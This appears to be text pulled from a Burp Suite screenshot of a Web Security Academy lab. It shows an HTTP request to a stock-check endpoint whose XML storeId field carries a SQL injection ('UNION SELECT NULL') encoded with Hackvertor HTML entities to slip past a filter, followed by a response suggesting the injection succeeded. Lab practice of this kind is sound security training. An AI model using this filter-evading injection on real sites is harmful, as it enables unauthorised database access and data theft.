 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a6400e5033fe4f880f8e98700d60097.web-security-academy.net
3 Cookie: session=AiSmZf2sevkoGnsTR8vMMfMPG8KwyMeJ
4 Content-Length: 158
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
11 Accept: */*
12 Origin: https://0a6400e5033fe4f880f8e98700d60097.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a6400e5033fe4f880f8e98700d60097.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@html_entities>
3 UNION SELECT NULL<@/html_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 630 units
2 null